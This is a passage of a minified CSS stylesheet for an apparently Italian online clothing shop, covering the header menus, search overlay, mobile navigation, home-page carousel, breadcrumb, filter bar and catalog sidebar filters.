auto}header h1 a{display:block;width:100%;height:100%;min-height:25px;padding:0;margin:0;overflow:hidden;text-indent:-9000em}header h1 a img{width:100%;height:100%;object-fit:contain !important}header #mainmenu{width:auto;list-style:none;margin:5px auto;padding:0;position:absolute;top:15px;left:0px;display:flex;flex-flow:row nowrap;justify-content:center;text-transform:uppercase;font-weight:400}header #mainmenu li{display:inline-block;text-align:center;width:auto;margin:0 15px -1px;white-space:nowrap;overflow:hidden}header #mainmenu li a{display:block;color:#000;font-size:1.0em;border-bottom:solid 2px transparent}header #mainmenu li a:hover,header #mainmenu li a.active{border-bottom:solid 2px #000}header #tools{position:absolute;top:15px;right:15px;padding:0 15px 0 0;margin:7px 0 0;transform:translateY(0);display:flex;flex-flow:row nowrap;justify-content:flex-end;text-transform:lowercase;font-weight:600;list-style:none;z-index:30}header #tools li{width:21px;height:21px;margin:0 0 0 10px}header #tools li a{display:block;width:100%;height:100%;line-height:21px;text-align:center;font-size:1.5em;color:#000;position:relative;text-transform:uppercase;background:#fff}header #tools li a i{display:block;width:100%;height:100%;line-height:21px;text-align:center;color:#000}header #tools li a span{display:block;width:15px;height:15px;line-height:13px;font-size:0.5em;position:absolute;bottom:-10px;right:-10px;background:#fff !important;color:#830000;border:solid 1px #830000;text-indent:0 !important}header #tools li a.lang{font-size:0.9em}header #tools li a:hover{color:#830000}header #tools li a:hover span{background:#830000 !important;border-color:#830000;color:#fff}header #tools li.active a{color:#830000}header #tools li:nth-child(2){width:auto}header #tools li:nth-child(2) select#language_select{width:100%;max-width:160px;padding:0px 25px 0px 5px;font-size:1em;font-weight:600;height:29px;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff url("../img/select_chevron.png") no-repeat calc(100% - 5px) 13px/10px auto;cursor:pointer;margin:-3px 0 0 0}form#search_form{background:rgba(0,0,0,0.9);display:none;position:fixed;overflow:hidden;text-align:center;width:100%;min-height:100%;padding:0;top:0;left:0;z-index:10002}form#search_form .close_search{display:block;width:100%;margin:0;padding:0;position:absolute;top:50px;right:50px;text-align:right;font-size:1.8em;color:#fff}form#search_form label{display:block;width:100%;max-width:600px;margin:0;padding:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}form#search_form label input{width:calc(100% - 70px);background:rgba(0,0,0,0);padding:5px 60px 5px 5px;text-align:left;text-transform:uppercase;font-size:2em;color:#fff;border:none;border-bottom:solid 1px #fff}form#search_form button{display:block;background:rgba(255,255,255,0);color:#fff;width:37px;height:35px;overflow:hidden;margin:0;padding:0;border:none;position:absolute;bottom:0px;right:0;font-size:2em}form#search_form h6{margin:10px 8px;width:150px;position:relative;color:#000;font-size:1.2em;cursor:pointer}form#search_form h6:after{content:'';width:16px;height:16px;background:url("../img/select.png") no-repeat right top;background-size:16px 16px;position:absolute;top:50%;right:0;transform:translateY(-50%)}form#search_form h6.up:after{transform:translateY(-50%) rotate(180deg)}@media screen and (max-width: 1024px){form#search_form{width:100%;position:fixed;top:0;left:0}form#search_form button{right:15px}}.menu_toggle,#tools_mobile,#carrello_mobile,#search_mobile,#wishlist_mobile{display:none}#menu_tabs{display:none;width:auto;max-height:500px;background:#f1f1f1;padding:15px 15px 15px 0px;position:fixed;left:50%;transform:translateX(-50%);z-index:9000;overflow:hidden;border:solid 1px #c4c4c4;box-shadow:0 0 10px rgba(0,0,0,0.5)}#menu_tabs .root_link{display:none}#menu_tabs .tabs-brand{margin:0 !important;display:none;position:relative}#menu_tabs .tabs-brand .wrapper{justify-content:flex-start;flex-wrap:nowrap}#menu_tabs .tabs-brand .column{z-index:2;min-height:300px}#menu_tabs .tabs-brand .column ul{position:relative;display:flex;flex-wrap:wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;width:100%;margin:0;padding:5px;max-height:300px;list-style:none;overflow:hidden}#menu_tabs .tabs-brand .column ul li{flex:10 0 calc(100% / 4);max-width:calc(100% / 4);padding:0;border-right:solid 1px #333;margin:0;white-space:nowrap;text-transform:capitalize;overflow:hidden}#menu_tabs .tabs-brand .column ul li:nth-of-type(4n){border:none}#menu_tabs .tabs-brand .column h4{font-size:1em;margin:0 0 5px;color:nero}#menu_tabs .tabs-brand .column a{display:inline-block;width:auto;color:#000;font-size:0.9em;padding:1px 5px;margin:0 5px;border:solid 1px transparent}#menu_tabs .tabs-brand .column a:hover{background:rgba(255,255,255,0.5);color:#333;border:solid 1px #333;text-decoration:none}#menu_tabs .tabs-settori{display:none;margin:0 !important;position:relative;padding:0 400px 0 0px !important;min-width:1230px}#menu_tabs .tabs-settori .wrapper{max-width:1440px;justify-content:flex-start;flex-wrap:nowrap;overflow:auto;margin-left:15px;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}#menu_tabs .tabs-settori .wrapper::-webkit-scrollbar{width:5px}#menu_tabs .tabs-settori .wrapper::-webkit-scrollbar-track{background:rgba(0,0,0,0)}#menu_tabs .tabs-settori .wrapper::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}#menu_tabs .tabs-settori .wrapper::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}#menu_tabs .tabs-settori .column{width:250px !important;-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px;padding:0;z-index:2;position:relative}#menu_tabs .tabs-settori .column h4{font-size:1em;margin:0 10px 10px;padding:0 0 10px;min-height:25px;color:#000;text-transform:capitalize;text-align:center;border-bottom:solid 1px #000}#menu_tabs .tabs-settori .column ul{list-style:none;overflow:hidden;padding:0 10px;margin:0}#menu_tabs .tabs-settori .column ul div{display:block;height:250px;overflow-x:none;overflow-y:auto;border-bottom:solid 1px #000;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}#menu_tabs .tabs-settori .column ul div::-webkit-scrollbar{width:5px}#menu_tabs .tabs-settori .column ul div::-webkit-scrollbar-track{background:rgba(0,0,0,0)}#menu_tabs .tabs-settori .column ul div::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}#menu_tabs .tabs-settori .column ul div::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}#menu_tabs .tabs-settori .column ul li{white-space:nowrap;text-transform:capitalize;overflow:hidden}#menu_tabs .tabs-settori .column ul li.last{font-weight:400}#menu_tabs .tabs-settori .column a{display:inline-block;width:auto;color:#000;font-size:0.9em;padding:1px 0px;margin:0}#menu_tabs .tabs-settori .column a:hover{color:#830000;text-decoration:none}#menu_tabs .tabs-settori .img{width:400px;height:305px;position:absolute;top:0;right:0;overflow:hidden;z-index:0;margin:0;padding:0}#menu_tabs .tabs-settori .img:before{content:'';width:100%;height:305px;background:#f1f1f1;background:linear-gradient(90deg, #f1f1f1 0%, rgba(255,255,255,0) 50%);position:absolute;top:0;left:0}#menu_tabs .tabs-settori .img img{width:100%;height:100%;object-fit:cover}#menu_tabs .tabs-settori .root_link{display:none}@media screen and (max-width: 1280px){header{position:fixed;background:#fff;margin:0 !important}header #lang{display:none !important}header #tools{display:none;background:#000;width:100%;position:absolute;top:58px;left:0;padding:0;margin:0;z-index:30;overflow:hidden}header #tools li{display:none;margin:0;height:30px}header #tools li:first-child{display:block}header #tools li:first-child input{margin:0 !important;height:30px}header #tools li:first-child button{height:30px !important}header #prehead{font-size:0.7em;order:1}header h1{position:relative;top:1px;margin:15px auto}header h1 a{position:absolute;top:0;left:0}header #lng{display:none}header #search_mobile,header #menuopen,header #carrello_mobile,header #wishlist_mobile{display:block;width:25px;height:25px;line-height:25px;text-align:center;font-size:1.2em;color:#000;position:relative;text-transform:uppercase;position:absolute;top:50%;transform:translateY(-50%)}header #search_mobile span,header #menuopen span,header #carrello_mobile span,header #wishlist_mobile span{display:block;width:15px;height:15px;line-height:13px;font-size:0.5em;position:absolute;bottom:-5px;right:-5px;background:#fff;color:#830000;border:solid 1px #830000;text-indent:0 !important}header #search_mobile:hover,header #search_mobile.active,header #menuopen:hover,header #menuopen.active,header #carrello_mobile:hover,header #carrello_mobile.active,header #wishlist_mobile:hover,header #wishlist_mobile.active{color:#830000}header #search_mobile:hover span,header #search_mobile.active span,header #menuopen:hover span,header #menuopen.active span,header #carrello_mobile:hover span,header #carrello_mobile.active span,header #wishlist_mobile:hover span,header #wishlist_mobile.active span{background:#830000;border-color:#830000;color:#fff}header #menuopen{left:15px}header #search_mobile{left:50px}header #carrello_mobile{right:15px}header #wishlist_mobile{right:47.5px}header #mainmenu{display:none !important}#menu_tabs{width:100%;background:rgba(0,0,0,0.9) url("../img/dot.png") repeat-y top left/calc(100% - 60px) 1px;overflow:auto;max-height:none;padding:0;text-align:left}#menu_tabs h3,#menu_tabs .root_link{display:block !important;width:calc(100% - 60px);font-size:1.2em;font-weight:500;color:#000;background:#f1f1f1 !important;cursor:pointer;margin:0  !important;padding:10px 15px !important;border-bottom:solid 1px #000;position:relative;text-transform:uppercase;min-width:250px}#menu_tabs h3 i,#menu_tabs .root_link i{display:none;position:absolute;top:50%;right:0;transform:translateY(-50%)}#menu_tabs h3.ui-accordion-header-active,#menu_tabs .root_link.ui-accordion-header-active{color:#830000}#menu_tabs .tabs-brand{width:calc(100% - 60px);margin:0 0 20px !important;padding:0 !important;display:none;position:relative}#menu_tabs .tabs-brand .column{z-index:2;min-height:0}#menu_tabs .tabs-brand .column ul{position:relative;display:flex;flex-flow:column;justify-content:center;align-content:flex-start;align-items:flex-start;width:50%;margin:0 auto;padding:5px 0;max-height:300px;list-style:none;overflow-x:hidden;overflow-y:auto}#menu_tabs .tabs-brand .column ul li{flex:10 0 calc(100% / 2);max-width:calc((100% / 2) - 10px);padding:0;border-right:solid 0px #fff;border-bottom:dotted 1px #fff;margin:0;white-space:nowrap;text-transform:capitalize;overflow:hidden}#menu_tabs .tabs-brand .column ul li:nth-of-type(4n){border:none}#menu_tabs .tabs-brand .column h4{font-size:1em;margin:0 0 5px}#menu_tabs .tabs-brand .column a{display:inline-block;width:auto;color:#000;font-size:1em;padding:5px 5px;margin:0;border:solid 1px transparent}#menu_tabs .tabs-brand .column a:hover{background:rgba(255,255,255,0.5);color:#333;border:solid 1px #fff;text-decoration:none}#menu_tabs .tabs-settori{display:none;margin:0 !important;position:relative;width:calc(100% - 60px);min-width:0;background:#f5f5f5;padding:0 !important}#menu_tabs .tabs-settori .wrapper{width:100%;margin:0 !important;padding:0 !important;flex-wrap:wrap !important}#menu_tabs .tabs-settori .column{max-width:100% !important;flex:0 0 100% !important;z-index:2;position:relative;max-width:none;min-height:0;border:none;margin:0 !important;padding:0 !important;overflow:hidden}#menu_tabs .tabs-settori .column h4{font-size:1em;margin:0;padding:10px 15px;text-align:left;color:#000;text-transform:uppercase;background:transparent !important;cursor:pointer}#menu_tabs .tabs-settori .column h4.ui-accordion-header-active{color:#830000}#menu_tabs .tabs-settori .column ul{display:block;width:100%;min-width:250px;margin:0;padding:5px 0;max-height:none;list-style:none;overflow:hidden;background:#fff}#menu_tabs .tabs-settori .column ul div{height:265px}#menu_tabs .tabs-settori .column ul li{padding:0;border:none;margin:0;padding:0 20px;text-transform:uppercase;overflow:hidden;font-size:0.8em}#menu_tabs .tabs-settori .column a{display:inline-block;width:auto;color:#000;font-size:1em;padding:5px 5px;margin:2px 0;background:transparent !important;border:0}#menu_tabs .tabs-settori .column a:hover{font-weight:400;text-decoration:none}#menu_tabs .tabs-settori .img{display:none !important}#menu_tabs #tools_mobile{position:relative;padding:0;margin:7px auto 0;display:flex;flex-flow:row nowrap;justify-content:flex-start;text-transform:lowercase;font-weight:600;list-style:none;z-index:30}#menu_tabs #tools_mobile li{width:30px;height:30px;margin:0 0 0 10px}#menu_tabs #tools_mobile li a{display:block;width:100%;height:100%;line-height:30px;text-align:center;font-size:1.2em;color:#000;position:relative;text-transform:uppercase;background:#fff}#menu_tabs #tools_mobile li a i{display:block;position:relative;text-indent:-9000em}#menu_tabs #tools_mobile li a.lang{font-size:0.9em}#menu_tabs #tools_mobile li a:hover{color:#830000}#menu_tabs #tools_mobile li.active a{color:#830000}#menu_tabs #tools_mobile li:first-child{width:auto}#menu_tabs #tools_mobile li:first-child select#language_select_mobile{width:100%;max-width:160px;padding:0px 25px 0px 5px;font-size:1em;font-weight:600;height:20px;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f1f1f1 url("../img/select_chevron.png") no-repeat calc(100% - 5px) 7px/10px auto;border:none;cursor:pointer;margin:0}#menu_tabs #tools_mobile li:nth-child(2) a{background:transparent}#menu_tabs #tools_mobile li:nth-child(2) a i{mask:url("../img/icon/globe.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/globe.svg") no-repeat center/contain;background:#000;text-indent:-9000em}#menu_tabs #tools_mobile li:nth-child(2) a i:hover{background:#830000}#menu_tabs #tools_mobile li:nth-child(3) a{background:transparent}#menu_tabs #tools_mobile li:nth-child(3) a i{mask:url("../img/icon/user.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/user.svg") no-repeat center/contain;background:#000;text-indent:-9000em}#menu_tabs #tools_mobile li:nth-child(3) a i:hover{background:#830000}}@media screen and (max-width: 720px){#prehead{font-size:0.5em !important;order:1}}@media screen and (max-width: 350px){header h1{max-width:150px !important}}#mainwrap{margin-top:0px}#mainwrap section{background:#fff}#home_head{margin-top:30px;text-align:center}#home_head a{display:block;width:100%;position:relative}#home_head a img{width:100%;height:100%;object-fit:cover}#home_head a h3{width:100%;position:absolute;top:35vw;left:0;font-size:3vw;font-weight:400;letter-spacing:0em;color:#fff;text-shadow:1px 1px 0 #333;text-transform:uppercase;text-align:center;margin:0}#home_head a h3 em{display:block;font-size:1.666vw;font-weight:300;text-transform:none}#home_head a span{width:100%;position:absolute;top:43vw;left:0;color:#fff;text-decoration:underline;font-size:1.333vw}#home_corpo{text-align:center}#home_corpo a{display:block;width:100%;margin-bottom:30px;overflow:hidden;position:relative}#home_corpo a img{width:100%;height:100%;object-fit:cover}#home_corpo a h3{width:100%;position:absolute;bottom:0;left:0;font-size:2vw;font-weight:400;letter-spacing:0em;color:#fff;text-shadow:1px 1px 0 #333;text-transform:uppercase;text-align:center;margin:0}#home_corpo a h3 em{display:block;font-size:1.25vw;font-weight:300;text-transform:none;font-style:normal;text-decoration:underline}#home_corpo a span{width:100%;position:absolute;top:43vw;left:0;color:#fff;text-decoration:underline;font-size:1.333vw}#carousel h2{width:100%;text-align:center;padding:20px 0 0;margin:0 0 3vw;font-size:2vw}#carousel h2:before{content:'';display:block;width:100%;height:2px;background:#000;position:absolute;top:50%;left:0;transform:translateY(-50%)}#carousel h2 ul{display:inline-block;list-style:none;padding:20px;margin:0 auto;background:#fff;position:relative;z-index:1;overflow:hidden}#carousel h2 ul li{display:inline-block;margin:0 20px;color:#c4c4c4;cursor:pointer}#carousel h2 ul li.current{color:#000}#carousel h2 ul li:after{content:'/';display:inline-block;margin:0 0 0 2vw;color:#c4c4c4}#carousel h2 ul li:last-child:after{display:none}#carousel .home_carousel{display:none;background:#fff;position:relative;padding:0 0 30px}#carousel .home_carousel.current{display:block}#carousel .home_carousel .swiper-slide a{display:block;width:100%;position:relative;overflow:hidden;padding:10px}#carousel .home_carousel .swiper-slide a span{display:block;width:100%;line-height:1.4em;height:1.4em;overflow:hidden;margin-bottom:10px;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:1em}#carousel .home_carousel .swiper-slide a span.img{height:auto;width:100%;margin:0 auto 10px;background:#f1f1f1;padding:10px}#carousel .home_carousel .swiper-slide a span.img img{margin:0;width:100%;height:auto;mix-blend-mode:multiply}#carousel .home_carousel .swiper-slide a span.marca{font-size:1.2em;font-weight:600;text-transform:uppercase}#carousel .home_carousel .swiper-slide a span.prodotto{text-transform:uppercase}#carousel .home_carousel .swiper-slide a span.prezzo{white-space:nowrap;letter-spacing:-0.4px;text-overflow:clip}#carousel .home_carousel .swiper-slide a span.prezzo span{display:inline-block;width:auto;margin:0 3px 0 0}#carousel .home_carousel .swiper-slide a span.prezzo i,#carousel .home_carousel .swiper-slide a span.prezzo em{font-style:normal;vertical-align:top}#carousel .home_carousel .swiper-slide a span.prezzo i{color:#c4c4c4}#carousel .home_carousel .swiper-slide a span.prezzo em{font-weight:600}#carousel .home_carousel .swiper-slide a:hover .img{box-shadow:0 0 10px rgba(196,196,196,0.5)}#carousel .home_carousel .swiper-pagination{position:relative;text-align:center;z-index:100}#carousel .home_carousel .swiper-pagination .swiper-pagination-bullet{border-radius:100%;border:solid 1px #000;background:rgba(255,255,255,0);width:12px;height:12px;opacity:1;color:rgba(255,255,255,0)}#carousel .home_carousel .swiper-pagination .swiper-pagination-bullet:before{content:'';background:rgba(255,255,255,0);display:block;width:6px;height:6px;border-radius:100%;margin:2px}#carousel .home_carousel .swiper-pagination .swiper-pagination-bullet-active:before{background:#830000}#carousel .home_carousel .swiper-button-black{z-index:100}#carousel .home_carousel .swiper-button-black.swiper-button-disabled{display:none}@media screen and (max-width: 992px){#e-service h2,#carousel h2{text-align:center}#e-service h2 span,#e-service h2 ul,#carousel h2 span,#carousel h2 ul{margin:0 auto !important}#e-service .col-sm-6,#carousel .col-sm-6{max-width:50%;margin-bottom:15px}#e-service .col-sm-6 a .txt,#carousel .col-sm-6 a .txt{min-height:11vw;font-size:1.5vw;padding-bottom:5vw}#e-service .col-sm-6 a .txt .tit,#carousel .col-sm-6 a .txt .tit{font-size:1.8vw}#e-service .col-sm-6 a .txt .btn,#carousel .col-sm-6 a .txt .btn{font-size:1.15vw !important;white-space:nowrap}#e-service #scalapay img,#carousel #scalapay img{max-width:83% !important}}@media screen and (max-width: 720px){#home_head{margin-top:60px}#home_head a h3{font-size:5.5vw !important;top:67vw !important}#home_head a h3 em{font-size:3.5vw !important}#home_head a span{top:83vw !important;font-size:3.5vw !important}#e-service h2,#carousel h2,#boutique h2{font-size:6vw;text-align:center;padding:0 !important}#e-service h2 span,#e-service h2 ul,#carousel h2 span,#carousel h2 ul,#boutique h2 span,#boutique h2 ul{margin:0 auto !important}#e-service h2 span,#carousel h2 span,#boutique h2 span{padding:20px 10px}#e-service .col-sm-6,#carousel .col-sm-6,#boutique .col-sm-6{max-width:50%;margin-bottom:15px}#e-service .col-sm-6 a img,#carousel .col-sm-6 a img,#boutique .col-sm-6 a img{max-width:30%;height:auto}#e-service .col-sm-6 a .txt,#carousel .col-sm-6 a .txt,#boutique .col-sm-6 a .txt{min-height:22vw;font-size:3vw;padding-bottom:10vw}#e-service .col-sm-6 a .txt .tit,#carousel .col-sm-6 a .txt .tit,#boutique .col-sm-6 a .txt .tit{font-size:3.6vw}#e-service .col-sm-6 a .txt .btn,#carousel .col-sm-6 a .txt .btn,#boutique .col-sm-6 a .txt .btn{font-size:2.3vw !important;white-space:nowrap}#e-service #scalapay img,#carousel #scalapay img,#boutique #scalapay img{margin:4.653vw auto !important}#home_corpo h3{font-size:6vw !important}#home_corpo em{font-size:3vw !important}.home_gallery .swiper-slide h3{font-size:1.8em !important}}#breadcrumb{width:100%;padding:0;background:#fff;position:relative;line-height:1.2em;text-align:center;overflow:hidden}#breadcrumb h2{display:inline-block;margin:15px auto;text-transform:uppercase;font-weight:700;font-size:1.250rem;color:#000}#breadcrumb .txt_bread{display:block;width:100%;text-align:justify;padding:0 15px;margin:0 0 5px}#breadcrumb h6{margin:15px auto;font-size:0.7em;font-weight:300;text-transform:uppercase;color:#000}#breadcrumb h6 strong{font-style:italic}#breadcrumb ul{width:100%;list-style:none;display:flex;flex-flow:row;margin:0 0 15px;padding:0}#breadcrumb ul li{text-align:justify;font:100 0.8em/1.4em 'Montserrat', sans-serif;color:#000;padding:0 0 0 30px}#breadcrumb ul li.img{padding:0 !important;margin:0 !important;width:100%;height:100%;max-height:100px;overflow:hidden}#breadcrumb ul li.img img{width:100%;height:100%;object-fit:cover}#top-filter{background:#fff;width:100%;position:sticky;left:0;z-index:1000;padding:0;text-transform:uppercase;border-bottom:solid 5px #f5f5f5;margin-bottom:30px;overflow:hidden;font-size:0.7em}#top-filter .active_filter{display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;margin:0 0 0 15px;padding:0;list-style:none}#top-filter .active_filter *{color:#000}#top-filter .active_filter li{line-height:35px;margin:0 10px 0px 0}#top-filter #filter_toggle{display:none}#top-filter .col-xl-6:last-of-type{display:flex;flex-flow:row nowrap;justify-content:flex-end;align-items:flex-end;align-content:flex-end}#top-filter .col-xl-6:last-of-type div{margin:0 15px}#top-filter .col-xl-6:last-of-type div select{border-bottom:0;text-transform:uppercase}@media screen and (max-width: 1024px){#breadcrumb ul{flex-flow:column}#breadcrumb li{padding:15px !important}#breadcrumb li.img{padding:15px !important;height:auto !important;max-height:none;padding:0 !important}#top-filter .col-xl-6:first-of-type{order:1}#top-filter .col-xl-6:last-of-type{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:flex-start;align-content:flex-start;border-bottom:solid 5px #f5f5f5;order:0}#top-filter .col-xl-6:last-of-type div,#top-filter .col-xl-6:last-of-type #filter_toggle{display:inline-flex !important;margin:0 15px;line-height:35px}#top-filter .col-xl-6:last-of-type div select,#top-filter .col-xl-6:last-of-type #filter_toggle select{border-bottom:0;text-transform:uppercase}#top-filter .col-xl-6:last-of-type .season_type,#top-filter .col-xl-6:last-of-type .filters_type{display:none !important}}@media screen and (max-width: 720px){#breadcrumb .col-md-3{order:1}#breadcrumb p{padding:15px !important}#top-filter .col-xl-6:last-of-type{flex-flow:row wrap !important}#top-filter .col-xl-6:last-of-type div,#top-filter .col-xl-6:last-of-type #filter_toggle{width:50% !important;margin:0}#top-filter .col-xl-6:last-of-type div#filter_toggle,#top-filter .col-xl-6:last-of-type #filter_toggle#filter_toggle{padding:0 10px}}section#catalog{margin:0 auto;padding:0;background:#fff;width:100%;position:relative}section#catalog h2{display:block;margin:15px auto;text-transform:uppercase;font-weight:500;font-size:1.250rem;color:#000;text-align:center}section#catalog .paginazione{margin:30px 0;border-bottom:solid 5px #f5f5f5;text-transform:uppercase;font-weight:400;font-size:0.8em}section#catalog .paginazione div{margin-bottom:15px}section#catalog .paginazione ul{width:auto;margin:0 0 0 auto;padding:0;list-style:none}section#catalog .paginazione ul li{display:inline-block;width:auto;margin:0 5px}section#catalog .paginazione ul li a{display:block;width:auto;text-align:center;padding:0;font-weight:200;color:#000}section#catalog .paginazione ul li a:hover{font-weight:600;color:#830000}section#catalog .paginazione ul li a.act{font-weight:600;color:#830000}section#catalog .paginazione ul li span.act{font-weight:600;color:#000}section#catalog .paginazione a:hover{color:#830000;text-decoration:none}section#catalog .paginazione a i{display:inline-block;width:25px;height:25px;text-align:center;color:#000;mask:url("../img/icon/chevron-up.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/chevron-up.svg") no-repeat center/contain;background:#000;text-indent:-9000em;margin-bottom:-8px}section#catalog .paginazione a i:hover{background:#830000}@media screen and (max-width: 1024px){section#catalog .paginazione{text-align:center}section#catalog .paginazione ul li a{width:30px}}section#catalog #center{margin-top:0}section#catalog #center .sx{padding:0;margin:0;max-width:300px}section#catalog #center .sx #filter_container{position:sticky;left:0;z-index:0;padding:0px 0px 15px;list-style:none;width:100%;margin:0;font-size:1.2em}section#catalog #center .sx #filter_close{display:none;position:absolute;top:15px;right:15px;font-weight:500}section#catalog #center .sx ul#filter{display:block;padding:0px 0px 15px;list-style:none;width:100%;margin:0 auto;text-align:left;font-size:0.7em;text-transform:uppercase !important}section#catalog #center .sx ul#filter li{margin:0;padding:0;border-bottom:solid 1px #f1f1f1}section#catalog #center .sx ul#filter li h4{font-size:1em;font-weight:500;position:relative;width:100%;overflow:hidden;text-transform:uppercase;transition:transform 0.5s linear;margin:0 0 1px;padding:10px 15px;cursor:pointer;color:#000;position:relative;background:#fff !important}section#catalog #center .sx ul#filter li h4 span{display:block;width:9px;height:10px;position:absolute !important;top:10px !important;right:10px !important}section#catalog #center .sx ul#filter li h4 span:before,section#catalog #center .sx ul#filter li h4 span:after{content:"";position:absolute;background-color:#000;transition:transform 0.25s ease-out}section#catalog #center .sx ul#filter li h4 span:before{top:0;left:50%;width:1px;height:100%;transform:translateX(-50%)}section#catalog #center .sx ul#filter li h4 span:after{top:50%;left:0;width:100%;height:1px;transform:translateY(-50%)}section#catalog #center .sx ul#filter li h4 span.ui-accordion-header-icon{display:none !important}section#catalog #center .sx ul#filter li h4.ui-state-active{background:bianco !important}section#catalog #center .sx ul#filter li h4.ui-state-active span:before{transform:rotate(90deg)}section#catalog #center .sx ul#filter li h4.ui-state-active span:after{transform:rotate(180deg)}section#catalog #center .sx ul#filter li ul{margin:10px 0 30px;padding:0 15px;list-style:none;max-height:300px;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}section#catalog #center .sx ul#filter li ul::-webkit-scrollbar{width:5px}section#catalog #center .sx ul#filter li ul::-webkit-scrollbar-track{background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li ul::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}section#catalog #center .sx ul#filter li ul::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li ul li{background:transparent !important;border:none;margin:0;padding:0;font-size:1em}section#catalog #center .sx ul#filter li ul li h5{font-size:0.9em;font-weight:300;position:relative;width:100%;overflow:hidden;text-transform:uppercase;transition:transform 0.5s linear;margin:0 0 10px;padding:0  0 0 15px;cursor:pointer;color:#000;font-weight:500}section#catalog #center .sx ul#filter li ul li h5.ui-accordion-header{background:transparent}section#catalog #center .sx ul#filter li ul li h5:before{content:'';background:url("../img/icon/chevron-right.svg") no-repeat top left;width:10px;height:10px;position:absolute;top:50%;left:0;transform:translateY(-50%)}section#catalog #center .sx ul#filter li ul li h5 span{display:none;width:9px;height:10px;position:relative !important;top:auto !important;left:auto !important}section#catalog #center .sx ul#filter li ul li h5 span:before,section#catalog #center .sx ul#filter li ul li h5 span:after{content:"";position:absolute;background-color:#000;transition:transform 0.25s ease-out}section#catalog #center .sx ul#filter li ul li h5 span:before{top:0;left:50%;width:1px;height:100%;transform:translateX(-50%)}section#catalog #center .sx ul#filter li ul li h5 span:after{top:50%;left:0;width:100%;height:1px;transform:translateY(-50%)}section#catalog #center .sx ul#filter li ul li h5 span.ui-accordion-header-icon{display:none !important}section#catalog #center .sx ul#filter li ul li h5.ui-state-active:before{transform:translateY(-50%) rotate(90deg)}section#catalog #center .sx ul#filter li ul li h5.ui-state-active span:before{transform:rotate(90deg)}section#catalog #center .sx ul#filter li ul li h5.ui-state-active span:after{transform:rotate(180deg)}section#catalog #center .sx ul#filter li ul li a{display:block;width:100%;position:relative;overflow:hidden;padding:2px 2px 2px 20px;margin:0;font-size:0.9em;font-weight:300;line-height:1.5em}section#catalog #center .sx ul#filter li ul li a:before{content:"\f45c";display:block;position:absolute;top:4px;left:0;border:solid 1px #000;background:#fff;width:12px;height:12px;font:900 6px/10px "Font Awesome 5 Free";text-align:center;color:#fff}section#catalog #center .sx ul#filter li ul li a:hover,section#catalog #center .sx ul#filter li ul li a.active{color:#000}section#catalog #center .sx ul#filter li ul li a:hover:before,section#catalog #center .sx ul#filter li ul li a.active:before{color:#000}section#catalog #center .sx ul#filter li #categorie{max-height:none}section#catalog #center .sx ul#filter li #categorie li ul{margin:0 0 10px;padding:0 15px;list-style:none;font-size:1em;font-weight:300;max-height:300px;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #categorie li ul::-webkit-scrollbar{width:5px}section#catalog #center .sx ul#filter li #categorie li ul::-webkit-scrollbar-track{background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #categorie li ul::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #categorie li ul::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #categorie li ul li{text-transform:uppercase}section#catalog #center .sx ul#filter li #categorie li ul li a{font-size:0.8em}section#catalog #center .sx ul#filter li #taglia{max-height:300px;overflow-y:auto;overflow-x:hidden;margin:15px 0 5px 0;padding:0 10px;list-style:none;width:100%;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;text-align:center;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #taglia::-webkit-scrollbar{width:5px}section#catalog #center .sx ul#filter li #taglia::-webkit-scrollbar-track{background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #taglia::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #taglia::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #taglia li{width:35px;overflow:hidden;margin:0px 10px 10px 0}section#catalog #center .sx ul#filter li #taglia li a{display:block;width:35px;height:35px;border:solid 1px #333;font-size:0.8em;font-weight:500;text-transform:uppercase;vertical-align:middle;line-height:35px;padding:0;color:#000}section#catalog #center .sx ul#filter li #taglia li a:before{display:none}section#catalog #center .sx ul#filter li #taglia li a:hover,section#catalog #center .sx ul#filter li #taglia li a.active{background:#000;color:#fff;text-decoration:none}section#catalog #center .sx ul#filter li #range_price{position:relative;overflow:hidden;width:100%;padding:30px 15px}section#catalog #center .sx ul#filter li #range_price #cursor_valuta,section#catalog #center .sx ul#filter li #range_price #cursor_price,section#catalog #center .sx ul#filter li #range_price #filter_url{display:none}section#catalog #center .sx ul#filter li #range_price #min_price,section#catalog #center .sx ul#filter li #range_price #max_price{position:absolute !important;width:40px !important;top:40px;z-index:0;text-align:right;font-size:1em}section#catalog #center .sx ul#filter li 